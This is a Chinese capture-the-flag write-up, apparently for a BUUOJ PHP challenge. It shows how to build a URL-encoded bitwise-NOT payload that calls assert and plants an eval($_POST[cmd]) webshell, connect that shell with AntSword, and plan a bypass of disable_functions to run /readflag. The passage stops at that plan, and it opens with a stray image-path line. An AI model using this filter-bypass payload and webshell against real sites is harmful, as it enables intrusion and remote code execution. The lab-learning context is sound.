?code=(~%8F%97%8F%96%91%99%90)();
成功查看 phpinfo ，注意到 disable_functions 存在大量禁用的系统函数。
看到 eval 命令执行PHP代码，想到可以通过木马用蚁剑连接，所以尝试构造木马用蚁剑连接网站：
<?php
echo urlencode(~'assert');
echo "\n";
echo urlencode(~'(eval($_POST[cmd]))');
?>
PHP手册
assert
(PHP 4, PHP 5, PHP 7, PHP 8)
assert — 检查一个断言是否为 false，如果参数是字符串，它将会被 assert() 当做 PHP 代码来执行。
运行结果：
%9E%8C%8C%9A%8D%8B
%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9C%92%9B%A2%D6%D6
输入url：
?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9C%92%9B%A2%D6%D6);
利用蚁剑空白区域右击添加数据，设置如下：
URL地址  http://173fe301-469d-4513-a8d6-735982ba516c.node4.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9C%92%9B%A2%D6%D6);
连接密码 cmd
网站备注
编码设置 UTF8
连接类型 PHP
其他不变。密码可以随便设置，但要跟 $_POST["cmd"] 一致。
在根目录下发现 readflag 。右击在菜单中打开虚拟终端，发现这个终端有很多命令都不能执行，所以我们需要绕过 disable_functions 。一般来说使用了 disable_functions ，终端基本上什么命令都不能执行。通常来说，导致 webshell 不能执行命令的原因大概有三类：
1. php.ini 中用 disable_functions 指示器禁用了 system() 、 exec() 等等这类命令执行的相关函数。
2. web 进程运行在 rbash 这类受限 shell 环境中
3. WAF 拦劫。
若是一，则无法执行任何命令，若是二、三，则可以执行少量命令。从当前现象来看，很可能由 disable_functions 所致。事实证明，利用前面的 RCE 漏洞执行 phpinfo() ，确认的确如此， system 、 exec 、 shell_exec 都被禁止了。所以我们的思路现在就很清晰：
1. bypass open basedir 通过某种方法打开根目录，已完成。
2. bypass disable functions 通过某种方法绕过 disable_functions
3. execute readflag 完成步骤二后，就可以直接执行 /readflag 。